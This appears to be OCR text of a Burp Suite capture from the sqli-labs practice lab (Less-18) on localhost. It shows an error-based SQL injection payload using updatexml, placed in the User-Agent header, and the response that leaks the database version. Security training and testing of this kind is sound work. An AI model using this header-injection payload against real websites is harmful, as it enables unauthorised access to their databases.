 Pretty Raw Hex \n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: localhost
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36' and
updatexml(null,concat(0x7e,version(),0x7e),null) and '1
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/sqli-labs/Less-18/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=admin&passwd=admin&submit=Submit
Pretty Raw Hex Render \n
</div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36' and
updatexml(null,concat(0x7e,version(),0x7e),null) and
'1
</font>
<br>
XPATH syntax error: '~5.7.28-log~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47